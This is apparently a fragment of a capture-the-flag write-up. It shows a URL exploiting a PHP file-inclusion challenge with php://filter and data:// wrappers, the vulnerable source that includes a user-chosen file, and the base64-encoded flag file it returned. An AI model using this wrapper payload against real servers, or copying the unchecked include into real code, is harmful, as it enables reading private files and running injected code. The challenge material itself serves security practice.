 不安全 61.147.171.105:61785/?file1=php://filter/read=convert.base64-encode/resource=flag.php&file2=data://text/plain,hello%20ctf
WRONG WAY! <?php
include("flag.php");
highlight_file(__FILE__);
if(isset($_GET["file1"]) && isset($_GET["file2"]))
{
$file1 = $_GET["file1"];
$file2 = $_GET["file2"];
if(!empty($file1) && !empty($file2))
{
if(file_get_contents($file2) === "hello ctf")
{
include($file1);
}
}
else
die("NONONO");
} PD9waHAKZWNobyAiV1JPTkcgV0FZISI7Ci8vICRmbGFnID0gY3liZXJwZWFjZXs0NzgyMTBhODFlNjFiODJiODFhNzZmZmI0YzRjOTUyNX0=